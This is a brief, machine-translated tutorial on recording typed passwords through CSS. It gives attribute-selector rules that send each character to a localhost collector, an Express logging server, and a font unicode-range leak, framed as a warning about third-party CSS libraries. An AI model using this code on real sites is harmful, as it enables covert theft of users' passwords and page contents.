
This article mainly introduces relevant information about the CSS method of recording user passwords. Simple CSS code does not even conform to Turing-complete language, but it can also become a tool for some attackers. Here is a brief introduction to how to use CSS. To record the user's password. However, these CSS scripts will appear in third-party CSS libraries, so you need to be careful when using third-party CSS libraries to ensure code security. Direct code analysis:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}The above is part of the code, let’s analyze the CSS code
input[type="password"] is a css selector, which is used to select the password input box. [value$="0"] means that the matching input value ends with 0. So:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}The meaning of the above code is that if you enter 0 in the password box, request the http://localhost:3000/0 interface, but the browser defaults In this case, the value entered by the user will not be stored in the value attribute, but some frameworks will synchronize these values, such as React.
So as long as you use the script as shown below, you can store the user's input data information.

Let’s take a look at the server-side code:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Use express to create a server and listen to port 3000. As long as the request http://localhost:3000/:key can output the key value and record the input value on the server. So as long as every input value matches, and then requests a prepared interface through background-image, the user's input can be recorded. A similar method records the CSS code of user content @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}You use the simple font library of css, as long as your page contains a, It will request http://localhost:3000/a, so that you can know that your page contains the a character.
Related recommendations:
PHP implements saving website user passwords to css file sharing
How to store user passwords securely
php user password encryption algorithm analysis
The above is the detailed content of CSS records user passwords for code sharing. For more information, please follow other related articles on the PHP Chinese website!




